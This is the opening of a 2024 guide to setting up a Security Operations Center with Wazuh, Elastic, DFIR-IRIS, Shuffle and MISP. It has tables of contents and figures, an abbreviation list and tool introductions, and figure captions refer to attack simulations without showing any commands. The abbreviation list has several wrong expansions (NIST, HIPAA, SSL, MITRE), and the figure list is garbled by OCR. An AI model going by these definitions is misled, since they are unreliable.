

# SocOp GUIDE

*by* :

Moncef & Khafif

Aka

Elemerikh

Https://github.com/elmerikh

year : 2024



# Abstract

The project aims to provide the Company with a comprehensive and detailed overview of the functions and procedures of an operational SOC (Security Operations Center) from an administrative, managerial, and technical perspective, to establish a hybrid SOC or Internal SOC and Possibly outsource it as a Managed Security Service Provider (MSSP) to its future clients and partners.

Through this project, the Company will gain a deeper understanding of its vision to become a specialist in cybersecurity and risk management. This includes discovering what to look for when recruiting competent auditors and mission leaders, establishing a robust Information Security Management System (ISMS) while adhering to the standards, laws, and decrees cited in the PASSI, and how monitor client data and networks, and respond to incidents encountered during its missions in an efficient and organized manner.

From the perspective of an engineer, consultant, and cybersecurity professional, this project is considered a minimal and optimal practice for setting up a Security Operation Center.

# **Table of Contents**

| Acknowledgments                                                       | Error! Bookmark not defined.            |
|-----------------------------------------------------------------------|-----------------------------------------|
| Résumé                                                                | Error! Bookmark not defined.            |
| Abstract                                                              |                                         |
| Chapitre 1: General Context of the Projet                             | Error! Bookmark not defined.            |
| 1-INTRODUCTION                                                        | Error! Bookmark not defined.            |
| 3- Study and Analysis                                                 | Error! Bookmark not defined.            |
| 3.1-Contexte and Problématique:                                       | Error! Bookmark not defined.            |
| 3.2 Objectifs:                                                        | Error! Bookmark not defined.            |
| 3.2.1-Fonctionnal Objectifs:                                          | Error! Bookmark not defined.            |
| 3.2.2-Non Fonctionnal Objectifs:                                      | Error! Bookmark not defined.            |
| 4-Conclusion                                                          | Error! Bookmark not defined.            |
| Chapitre 2 : Conduite Du Projet                                       | Error! Bookmark not defined.            |
| 1-Security operation center                                           | Error! Bookmark not defined.            |
| Types of SOCs :                                                       | Error! Bookmark not defined.            |
| 2-SOC Management                                                      | Error! Bookmark not defined.            |
| 2.1-Compliance with Standards and Regulations in SOC Mana<br>defined. | gerial Management . Error! Bookmark not |
| 2.1.1-ISMS (SMSI) :                                                   | Error! Bookmark not defined.            |
| 2.1.2-Frameworks of CS :                                              | Error! Bookmark not defined.            |
| 2.1.3-Normes and International Standars:                              | Error! Bookmark not defined.            |
| 2.1.4-PASSI (Normes and National Laws)                                | Error! Bookmark not defined.            |
| 2.1.5-Incident response normes :                                      | Error! Bookmark not defined.            |
| 2.1.6- Documentation and Reporting :                                  | Error! Bookmark not defined.            |
| 2.2- Architecture and Hierarchy of a SOC                              | Error! Bookmark not defined.            |
| 2.2.1-Architecture SOC                                                | Error! Bookmark not defined.            |
| 2.2.2-Structure SOC:                                                  | Error! Bookmark not defined.            |
| 4-MSSP                                                                | Error! Bookmark not defined.            |
| 5-CSIRP                                                               | Error! Bookmark not defined.            |
| 6-Planification                                                       | Error! Bookmark not defined.            |
| Chapitre 3: Conception                                                | Error! Bookmark not defined.            |
| Architecture of SOC                                                   |                                         |
| Tools and Technologies:                                               |                                         |
| 1-VMware workstation:                                                 |                                         |
| 2-Docker ,Docker Compose:                                             |                                         |
| 3-Elastic stack:                                                      |                                         |
| 4-Wazuh :                                                             |                                         |
| 5-Elastalert,ElastAlert-server,Praeco                                 |                                         |
| 7-Shuffle:                                                            |                                         |

| 8-MISP: 15                               |    |
|------------------------------------------|----|
| 8-YARA:15                                |    |
| 10-Suricata:                             | 15 |
| 11-VirusTotal:                           | 16 |
| 12- MITRE ATT&CK®:                       | 16 |
| 12-Atomic Red Team:                      | 16 |
| 13-Sysmon:                               | 17 |
| Diagramme Architecture SOC               |    |
| Workflow of the SOC :                    |    |
| Chapitre 4: Technical Architecture       | 21 |
| Server Log managent :                    | 22 |
| Server Incident Response:                |    |
| Ubuntu 24 LTS:                           |    |
| DFIR-IRIS:                               |    |
| Shuffle SOAR :                           |    |
| MISP: 38                                 |    |
| Integrations Wazuh:                      |    |
| Endpoints:                               |    |
| Chapter 5 : Simulation Attack et defence | 50 |
| NIST 800-53 Complience                   |    |
| Threat Hunting for IOC:                  |    |
| Incident Response :                      | 66 |
| Automatisation of The WorkFlow :         | 71 |
| Attacks simmulations with Atomic Redteam | 75 |
| Reporting and Documentation:             | 78 |
| Conclusion :                             |    |
|                                          |    |

# **Table of Figures**

| Figure 1:expertise data                            | Error! | Bookmark not defined |
|----------------------------------------------------|--------|----------------------|
| Figure 2: entreprises partenaires                  | Error! | Bookmark not defined |
| Figure 3: Siem Diagramme                           | Error! | Bookmark not defined |
| Figure 4: Soc Evolution                            | Error! | Bookmark not defined |
| Figure 5: Plan managerial de la SI                 | Error! | Bookmark not defined |
| Figure 6: ISMS                                     | Error! | Bookmark not defined |
| Figure 7: CS Frameworks                            | Error! | Bookmark not defined |
| Figure 8 :ISO logo                                 | Error! | Bookmark not defined |
| Figure 9: DGSSI                                    | Error! | Bookmark not defined |
| Figure 10:Incident Response management             | Error! | Bookmark not defined |
| Figure 11: Incident response procedure             | Error! | Bookmark not defined |
| Figure 12:SOC environment Architecture             | Error! | Bookmark not defined |
| Figure 13: Soc Hiarchical structure                | Error! | Bookmark not defined |
| Figure 14: Soc hiarchical structure                | Error! | Bookmark not defined |
| Figure 15: Soc analyst job                         | Error! | Bookmark not defined |
| Figure 16: MSSP benefits                           | Error! | Bookmark not defined |
| Figure 17: CSRIP Plan                              | Error! | Bookmark not defined |
| Figure 18: Gant Diagramme                          | Error! | Bookmark not defined |
| Figure 19:vmware workstation                       |        |                      |
| Figure 20:docker/docker compose                    |        |                      |
| Figure 21: Elastic stack                           | •••••  |                      |
| Figure 22: Wazuh                                   |        |                      |
| Figure 23: ElastAlert                              |        |                      |
| Figure 24: DFIR-IRIS                               |        |                      |
| Figure 25: Shuffle                                 |        |                      |
| Figure 26:MISP                                     | •••••  |                      |
| Figure 27: YARA                                    |        |                      |
| Figure 28: Suricata                                | •••••  |                      |
| Figure 29: VirusTotal                              |        |                      |
| Figure 30; MITRE                                   |        |                      |
| Figure 31: Atomic RedTeam                          |        |                      |
| Figure 32: Sysmon                                  |        |                      |
| Figure 33: Diagramme Architecture Soc              |        |                      |
| Figure 34: Table des Requis.                       | •••••  |                      |
| Figure 35: Workflow du SOC                         | •••••  |                      |
| Figure 36 : Procedure de Reponse au incidents      | •••••  |                      |
| Figure 3/: Instalation Vmware                      |        |                      |
| Figure 38: Installation KHEL 9                     |        |                      |
| Figure 39: Configuration KHEL 9                    |        |                      |
| Figure 40 : Connection au Serveur KHEL 9           |        |                      |
| Figure 41: Installation Elasticsearch              | •••••  |                      |
| Figure 42: modification du lichier Coni            | •••••  |                      |
| Figure 45: Generation des credentials              | •••••  |                      |
| Figure 44: Configuration Kibana                    | •••••  | ر کے ک               |
| Figure 45: Interface Kloana                        | •••••  | یکک<br>کر            |
| Figure 40: Installation java 11/ juk               | •••••  | یکک<br>کر            |
| Figure 47: Installation et configuration logstasi  | •••••  | یکک<br>کر            |
| Figure 40 : Configuration Figure 11                |        |                      |
| Figure 50: Installation Wazuh                      |        |                      |
| Figure 51: Installation Filebeat                   |        |                      |
| Figure 52: Test service Filebeat                   |        |                      |
| Figure 52: Authentification a Kibana               |        | )د<br>۱ د            |
| Figure 53. Autominication a Kiballa                |        |                      |
| Figure 55. Test des Etats Services                 |        |                      |
| Figure 56 · Conifa Elast Alert                     |        |                      |
| Figure 57: Configuration des creds via SSI         |        |                      |
| Figure 58: Configuration du fichier docker-compose | •••••  |                      |
| i Bure 20. Comparation du nemer doeker-compose     | •••••  | J.                   |

| Figure 59: Demarage du serveur ElastAlert                                                                                                    | 33                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Figure 60: Dashboard ElastAlert GUI                                                                                                    | 33                                                                                                    |
| Figure 61: Options ElastAlert                                                                                                    | 34                                                                                                    |
| Figure 62: Creation d'une Webhook discord                                                                                                    | 34                                                                                                    |
| Figure 63:Test Elast Alert                                                                                                    | 34                                                                                                    |
| Figure 64: Soc Alert via Discord                                                                                                    |                                                                                                    |
| Figure 65: Config tokens Pour D'autre service D'alert                                                                                                    | 35                                                                                                    |
| Figure 66: Instalation I buntu 24                                                                                                    | 35                                                                                                    |
| Figure 67: Serveur IR Ubuntu                                                                                                    | 36                                                                                                    |
| Figure 68: Interface DEIP IRIS                                                                                                    |                                                                                                    |
| Figure 60: Instalation Shuffle SOAP                                                                                                    | 37                                                                                                    |
| Figure 70: Iterface SHUEFLE SOAD                                                                                                    | 28                                                                                                    |
| Figure 70. REFLACE SHOFFLE SOAK                                                                                                    |                                                                                                    |
| Figure 71: WISP login page                                                                                                    |                                                                                                    |
| Figure 72. A just las Eaula (MISP)                                                                                                    |                                                                                                    |
| Figure /3: Ajout des Feeds (MISP)                                                                                                    | 39                                                                                                    |
| Figure /4: scripts d'integrations                                                                                                    | 40                                                                                                    |
| Figure 75: ajout des scripts d'integration customiser                                                                                                    | 40                                                                                                    |
| Figure 76: Cle API DFIR-IRIS                                                                                                    | 40                                                                                                    |
| Figure 77: Config Wazuh pour integration DFIR-IRIS                                                                                                    | 41                                                                                                    |
| Figure 78: script integration DFIR-IRIS                                                                                                    | 41                                                                                                    |
| Figure 79: Alert via Wazuh dans DFIR-IRIS                                                                                                    | 41                                                                                                    |
| Figure 80:MISP Profil                                                                                                    | 42                                                                                                    |
| Figure 81: ajout cle API Misp                                                                                                    | 42                                                                                                    |
| Figure 82 : Cle API MISP                                                                                                    | 42                                                                                                    |
| Figure 83:Config Wazuh pour integration MISP                                                                                                    | 43                                                                                                    |
| Figure 84: Script integration MSIP                                                                                                    | 43                                                                                                    |
| Figure 85: Wazuh Threat Detection and Response                                                                                                    | 43                                                                                                    |
| Figure 86:Cle API VirusTotal.                                                                                                    | 44                                                                                                    |
| Figure 87:Config Wazuh pour integration VirusTotal                                                                                                    | 44                                                                                                    |
| Figure 88: Module DFIR-IRIS                                                                                                    |                                                                                                    |
| Figure 89: Config Wazuh pour integration SHUFFLE SOAR                                                                                                    | 44                                                                                                    |
| Figure 90: ubuntu-server 24                                                                                                    | 45                                                                                                    |
| Figure 91: I Ibuntu 24                                                                                                    | 45                                                                                                    |
| Figure 97: obtaine 27:                                                                                                    | 45                                                                                                    |
| Figure 02:agent wazuh (linuv)                                                                                                    |                                                                                                    |
| Figure 95.agent wazuh (linux).                                                                                                    | . 40                                                                                                    |
| Figure 94. config agent wazun (finux).                                                                                                    |                                                                                                    |
| Figure 95.Depionnent des agent wazun (windows)                                                                                                    |                                                                                                    |
| Figure 90. Command Fowershell pour instance Tagent wazun                                                                                                    | 49                                                                                                    |
| Figure 9/: installition wazun agent sur windows 10                                                                                                    | 49                                                                                                    |
| Figure 98: Instalation sur Windows 11                                                                                                    | 49                                                                                                    |
| Figure 99: Instalation Sysmon                                                                                                    |                                                                                                    |
|                                                                                                    | 52                                                                                                    |
| Figure 100: Instalation Sysmon-config file                                                                                                    |                                                                                                    |
| Figure 100: Instalation Sysmon-config file<br>Figure 101: Sysmon programme                                                                                                    | . 52                                                                                                    |
| Figure 100: Instalation Sysmon-config file<br>Figure 101: Sysmon programme<br>Figure 102: lancement de Sysmon                                                                                                    | . 52                                                                                                    |
| Figure 100: Instalation Sysmon-config file<br>Figure 101: Sysmon programme<br>Figure 102: lancement de Sysmon<br>Figure 103:config Wazuh pour Windows Defender                                                                                                    | 52<br>52<br>52                                                                                                   |
| Figure 100: Instalation Sysmon-config file<br>Figure 101: Sysmon programme<br>Figure 102: lancement de Sysmon<br>Figure 103:config Wazuh pour Windows Defender<br>Figure 104: Test Windows defender                                                                                                    | 52<br>52<br>52<br>53                                                                                             |
| Figure 100: Instalation Sysmon-config file<br>Figure 101: Sysmon programme<br>Figure 102: lancement de Sysmon<br>Figure 103:config Wazuh pour Windows Defender<br>Figure 104: Test Windows defender<br>Figure 105: Example D'alert Windows Defender                                                                                                    |                                                                                                    |
| Figure 100: Instalation Sysmon-config file<br>Figure 101: Sysmon programme<br>Figure 102: lancement de Sysmon<br>Figure 103:config Wazuh pour Windows Defender<br>Figure 104: Test Windows defender<br>Figure 105: Example D'alert Windows Defender<br>Figure 106: Details Alert Windows Defender                                                                                                    |                                                                                                    |
| <ul> <li>Figure 100: Instalation Sysmon-config file</li> <li>Figure 101: Sysmon programme</li> <li>Figure 102: lancement de Sysmon</li> <li>Figure 103:config Wazuh pour Windows Defender</li> <li>Figure 104: Test Windows defender</li> <li>Figure 105: Example D'alert Windows Defender</li> <li>Figure 106: Details Alert Windows Defender</li> <li>Figure 107 : Creation du fichier win-sysmon-rules.xml</li> </ul>                                                                                                    | 52<br>52<br>52<br>53<br>53<br>53<br>53                                                                           |
| <ul> <li>Figure 100: Instalation Sysmon-config file</li> <li>Figure 101: Sysmon programme</li> <li>Figure 102: lancement de Sysmon</li> <li>Figure 103:config Wazuh pour Windows Defender</li> <li>Figure 104: Test Windows defender</li> <li>Figure 105: Example D'alert Windows Defender</li> <li>Figure 106: Details Alert Windows Defender</li></ul>                                                                                                    | 52<br>52<br>52<br>53<br>53<br>53<br>54<br>54                                                                     |
| <ul> <li>Figure 100: Instalation Sysmon-config file</li></ul>                                                                                                    | 52<br>52<br>53<br>53<br>53<br>53<br>54<br>54<br>54                                                               |
| Figure 100: Instalation Sysmon-config file<br>Figure 101: Sysmon programme<br>Figure 102: lancement de Sysmon<br>Figure 103:config Wazuh pour Windows Defender<br>Figure 104: Test Windows defender<br>Figure 105: Example D'alert Windows Defender<br>Figure 106: Details Alert Windows Defender<br>Figure 107 : Creation du fichier win-sysmon-rules.xml<br>Figure 108: fichier win-sysmon-rules.xml<br>Figure 109: Config agent Wazuh pour Sysmon<br>Figure 110: redemarage de l'agent Wazuh                                                                                                    | 52<br>52<br>53<br>53<br>53<br>53<br>54<br>54<br>54<br>55                                                         |
| Figure 100: Instalation Sysmon-config file<br>Figure 101: Sysmon programme<br>Figure 102: lancement de Sysmon<br>Figure 103: config Wazuh pour Windows Defender<br>Figure 104: Test Windows defender<br>Figure 105: Example D'alert Windows Defender<br>Figure 106: Details Alert Windows Defender<br>Figure 107 : Creation du fichier win-sysmon-rules.xml<br>Figure 108: fichier win-sysmon-rules.xml<br>Figure 109: Config agent Wazuh pour Sysmon<br>Figure 110: redemarage de l'agent Wazuh<br>Figure 111: Config agent Wazuh pour File Integrity monitoring                                                                                                    | 52<br>52<br>53<br>53<br>53<br>53<br>54<br>54<br>54<br>55<br>55                                                   |
| Figure 100: Instalation Sysmon-config file<br>Figure 101: Sysmon programme<br>Figure 102: lancement de Sysmon<br>Figure 103:config Wazuh pour Windows Defender<br>Figure 104: Test Windows defender<br>Figure 105: Example D'alert Windows Defender<br>Figure 106: Details Alert Windows Defender<br>Figure 107 : Creation du fichier win-sysmon-rules.xml<br>Figure 108: fichier win-sysmon-rules.xml<br>Figure 109: Config agent Wazuh pour Sysmon<br>Figure 110: redemarage de l'agent Wazuh<br>Figure 111: Config agent Wazuh pour File Integrity monitoring<br>Figure 112: :example fichier malveant                                                                                                    | 52<br>52<br>53<br>53<br>53<br>53<br>54<br>54<br>54<br>55<br>55<br>55                                             |
| Figure 100: Instalation Sysmon-config file<br>Figure 101: Sysmon programme<br>Figure 102: lancement de Sysmon<br>Figure 103:config Wazuh pour Windows Defender<br>Figure 104: Test Windows defender<br>Figure 105: Example D'alert Windows Defender<br>Figure 106: Details Alert Windows Defender<br>Figure 107 : Creation du fichier win-sysmon-rules.xml<br>Figure 108: fichier win-sysmon-rules.xml<br>Figure 109: Config agent Wazuh pour Sysmon<br>Figure 110: redemarage de l'agent Wazuh<br>Figure 111: Config agent Wazuh pour File Integrity monitoring<br>Figure 112: example fichier malveant<br>Figure 113: logs des modifications fichiers dans Wazuh                                                                                                    | 52<br>52<br>52<br>53<br>53<br>53<br>53<br>54<br>54<br>54<br>55<br>55<br>55                                       |
| Figure 100: Instalation Sysmon-config file<br>Figure 101: Sysmon programme<br>Figure 102: lancement de Sysmon<br>Figure 103:config Wazuh pour Windows Defender<br>Figure 104: Test Windows defender<br>Figure 105: Example D'alert Windows Defender<br>Figure 106: Details Alert Windows Defender<br>Figure 106: Details Alert Windows Defender<br>Figure 107: Creation du fichier win-sysmon-rules.xml<br>Figure 108: fichier win-sysmon-rules.xml<br>Figure 109: Config agent Wazuh pour Sysmon<br>Figure 110: redemarage de l'agent Wazuh<br>Figure 111: Config agent Wazuh pour File Integrity monitoring<br>Figure 112: example fichier malveant<br>Figure 113: logs des modifications fichiers dans Wazuh<br>Figure 114: Detail du logs de l'integrité des fichiers.                                                                                                    | 52<br>52<br>53<br>53<br>53<br>53<br>54<br>54<br>54<br>55<br>55<br>55<br>56<br>56                                 |
| Figure 100: Instalation Sysmon-config file<br>Figure 101: Sysmon programme<br>Figure 102: lancement de Sysmon<br>Figure 103: config Wazuh pour Windows Defender<br>Figure 104: Test Windows defender<br>Figure 105: Example D'alert Windows Defender<br>Figure 106: Details Alert Windows Defender<br>Figure 107 : Creation du fichier win-sysmon-rules.xml<br>Figure 108: fichier win-sysmon-rules.xml<br>Figure 109: Config agent Wazuh pour Sysmon<br>Figure 110: redemarage de l'agent Wazuh<br>Figure 111: Config agent Wazuh pour File Integrity monitoring<br>Figure 112: :example fichier malveant<br>Figure 113: logs des modifications fichiers dans Wazuh<br>Figure 114: Detail du logs de l'integrité des fichiers.<br>Figure 115: Example de command malveante                                                                                                    | 52<br>52<br>53<br>53<br>53<br>53<br>54<br>54<br>55<br>55<br>55<br>56<br>56<br>57                                 |
| Figure 100: Instalation Sysmon-config file<br>Figure 101: Sysmon programme<br>Figure 102: lancement de Sysmon<br>Figure 103:config Wazuh pour Windows Defender<br>Figure 104: Test Windows defender<br>Figure 105: Example D'alert Windows Defender<br>Figure 106: Details Alert Windows Defender<br>Figure 107: Creation du fichier win-sysmon-rules.xml<br>Figure 107: Creation du fichier win-sysmon-rules.xml<br>Figure 108: fichier win-sysmon-rules.xml<br>Figure 109: Config agent Wazuh pour Sysmon<br>Figure 109: Config agent Wazuh pour Sysmon<br>Figure 110: redemarage de l'agent Wazuh<br>Figure 111: Config agent Wazuh pour File Integrity monitoring<br>Figure 112: example fichier malveant<br>Figure 113: logs des modifications fichiers dans Wazuh.<br>Figure 114: Detail du logs de l'integrité des fichiers.<br>Figure 115: Example de command malveante<br>Figure 116: Alert dans DEIR-IRIS provenant d'AMSI | 52<br>52<br>53<br>53<br>53<br>54<br>54<br>55<br>55<br>55<br>56<br>57<br>57                                       |
| Figure 100: Instalation Sysmon-config file<br>Figure 101: Sysmon programme<br>Figure 102: lancement de Sysmon<br>Figure 103: config Wazuh pour Windows Defender<br>Figure 104: Test Windows defender<br>Figure 105: Example D'alert Windows Defender<br>Figure 106: Details Alert Windows Defender<br>Figure 107 : Creation du fichier win-sysmon-rules.xml<br>Figure 108: fichier win-sysmon-rules.xml<br>Figure 108: fichier win-sysmon-rules.xml<br>Figure 109: Config agent Wazuh pour Sysmon<br>Figure 110: redemarage de l'agent Wazuh<br>Figure 111: Config agent Wazuh pour File Integrity monitoring<br>Figure 112: example fichier malveant<br>Figure 113: logs des modifications fichiers dans Wazuh<br>Figure 114: Detail du logs de l'integrité des fichiers<br>Figure 115: Example de command malveante<br>Figure 116: Alert dans DFIR-IRIS provenant d'AMSI                                                           | 52<br>52<br>53<br>53<br>53<br>53<br>53<br>54<br>54<br>55<br>55<br>55<br>56<br>57<br>57                           |
| Figure 100: Instalation Sysmon-config file<br>Figure 101: Sysmon programme<br>Figure 102: lancement de Sysmon<br>Figure 103: config Wazuh pour Windows Defender<br>Figure 104: Test Windows defender<br>Figure 105: Example D'alert Windows Defender<br>Figure 106: Details Alert Windows Defender<br>Figure 107 : Creation du fichier win-sysmon-rules.xml<br>Figure 107 : Creation du fichier win-sysmon-rules.xml<br>Figure 108: fichier win-sysmon-rules.xml<br>Figure 109: Config agent Wazuh pour Sysmon<br>Figure 110: redemarage de l'agent Wazuh<br>Figure 111: Config agent Wazuh pour File Integrity monitoring<br>Figure 112: :example fichier malveant<br>Figure 113: logs des modifications fichiers dans Wazuh<br>Figure 114: Detail du logs de l'integrité des fichiers.<br>Figure 115: Example de command malveante<br>Figure 116: Alert dans DFIR-IRIS provenant d'AMSI<br>Figure 118: Details D'alert             | 52        52        53        53        53        54        55        55        56        57        57        57 |

| Figure 119:command Bypass AMSI                                                      | 58 |
|-------------------------------------------------------------------------------------|----|
| Figure 120:Alert niveau 15 DFIR-IRIS                                                | 58 |
| Figure 121: Ficher docx malveant                                                    | 59 |
| Figure 122:Revshell connection.                                                     | 59 |
| Figure 123: script revshell detecter                                                | 60 |
| Figure 124: valeur reg 'un nouveau programe startup detecter                        | 60 |
| Figure 125: contenue de command powershell Revshell encoder                         | 60 |
| Figure 126: contenue de command powershell Revshell decoder                         | 61 |
| Figure 127: cycle d'attack (Cyber-kill-chain)                                       | 61 |
| Figure 128:diagramme d'attack                                                       | 62 |
| Figure 129: serveur command and contrôle (Havoc c2) dans le cloud                   | 62 |
| Figure 130: conncetion au serveur Havoc via notre machine d'attack (kali linux)     | 62 |
| Figure 131:machines windows                                                         | 63 |
| Figure 132:interface du serveur havoc C2                                            | 63 |
| Figure 133:execution de commands malveantes                                         | 63 |
| Figure 134: Alert False Posif DFIR-IRIS                                             | 64 |
| Figure 135:Alert False positif Wazuh                                                | 64 |
| Figure 136:Alert Flase positif (microsoft edge access creds)                        | 64 |
| Figure 137:Alert true Positif Wazuh                                                 | 65 |
| Figure 138:Alert true Positif 2 (process injection attack)                          | 65 |
| Figure 139: Alert true Positif 3 (IOC)                                              | 65 |
| Figure 140: Alert true Positif 3 Details                                            | 66 |
| Figure 141: Creation d'IOC dans DFIR-IRIS                                           | 66 |
| Figure 142:enrichissement avec MISP et Virustotal                                   | 66 |
| Figure 143:Incident Response lifecycle                                              | 67 |
| Figure 144:Fonctionalités DFIR-IRIS                                                 | 67 |
| Figure 145:Alert niveau 12                                                          | 68 |
| Figure 146:Creation d'un ticket DFIR-IRIS                                           | 68 |
| Figure 147:Informations sur le ticket                                               | 69 |
| Figure 148:example d' un ticket ouvert (open cases)                                 | 69 |
| Figure 149:ticket Description                                                       | 70 |
| Figure 150: detection du domain attack dans le cloud avec powershell                | 70 |
| Figure 151:Dashboard SUFFLE SOAR                                                    | 72 |
| Figure 152:Automatisation de creation de ticket sur des des alert niveau 15         | 72 |
| Figure 153: Test de l' automatisation du workflow                                   | 73 |
| Figure 154: alert recus via Wazuh dans Shuffle SOAR                                 | 73 |
| Figure 155: ajout et configuration des connections DFIR-IRIS                        | 74 |
| Figure 156: automatisation de scans yara pour les machines linux                    | 74 |
| Figure 157:automatisation de l'enrichissement de l'inteligence sur les IOC          | 75 |
| Figure 158:Automatisation de l'envoie des Alerts via telegram, team, email, discord | 75 |
| Figure 159:example d'alert via Gmail                                                | 75 |
| Figure 160: installation Atomic Redteam                                             | 76 |
| Figure 161: execution des Tests                                                     | 76 |
| Figure 162: execution d'un test specific                                            | 77 |
| Figure 163:requis de tests                                                          | 77 |
| Figure 164: Interface WEB Atomic RedTeam.                                           |    |
| Figure 165: Reporting Wazuh                                                         | 78 |
| Figure 166:example de rapport Wazuh                                                 | 79 |
| Figure 167:Generation de rapport customiser                                         |    |
| Figure 168:list rapports                                                            | 80 |
| Figure 169:Rapport customiser                                                       | 80 |

# **Liste Of Abreviation**

- SOC : Security Operation Center
- ISMS: Information Security Management System
- SIRP : Security Incident Response Plan
- SIEM ; Security Information and Event management
- SOAR : Security Orchestration, Automation and Response
- EDR /MDR : Endpoint /Managed detection and Response
- C2 /C&C : Command and Control
- MSSP : Managed Security Services Provider
- IAM : Information Access Management
- GRC : Gouvernance Risk and Compliance
- IOC : Indicator of compromise
- CTI : Cyber Threat Inteligence
- APT : Advanced Persistance Threats
- TTP : Tactics , Techniques and Procedures
- DFIR : Digital Forenciques and Incidents Response
- CSIRP : Cyberr Security Incident Response Plan
- SSL : Security Socket Layer
- MITRE : Adversarial Tactics, Techniques, and Common Knowledge
- DGSSI : Direction general de la Sécurité des System d'Information
- PASSI : Prestataires D'audit de la Sécurité des Système D'Information
- PCI DSS : Payment Card Industry Data Security Standard
- CSIRT :Computer Security Incident Response Team
- ISO : International Organization for Standardization
- NIST : National Institute Security of Technology
- HIPAA : Health Insurance Probability and Accountability Act
- GDPR : General Data Protection Regulation
- FISMA : Federal Information Security Modernisation Act
- IPS : Intrusion Protection System
- IDS : Intrusion Detection System
- CS : Cybersecurity

# Architecture soc

# Outils et Technologies:

1-VMware workstation:



VMware Workstation Player is a hypervisor, meaning it is software capable of running virtual machines (VMs) on a computer. We will use it to create our SOC servers and a few machines in our network.

# 2-Docker ,Docker Compose:



Figure 2:docker/docker compose

Docker is an open-source platform that allows you to create, deploy, and manage applications in lightweight containers. A container is a standardized unit of software that includes everything needed for the application to run: the code, libraries, dependencies, and configuration tools. Here are some key points about Docker:

1. Application Isolation: Docker containers isolate applications from each other and from the underlying operating system, ensuring consistent execution across different environments.

2. Docker Images: A Docker image is a lightweight, standalone, executable package that includes everything needed to run a piece of software, including the code, a runtime, libraries, and system tools.

3. Docker Registry: Docker Hub is a public container registry where you can store and share Docker images.

Docker Compose:

Docker Compose is a tool that allows you to define and manage multi-container applications. With Docker Compose, you can use a YAML file to configure the services your application needs. Then, with a single command, you can create and start all the services based on your configuration. Here are some key points about Docker Compose:

1. 'docker-compose.yml' File: This file is used to define the services, networks, and volumes required by your application. For example, you can specify a database, a web server, and a backend service

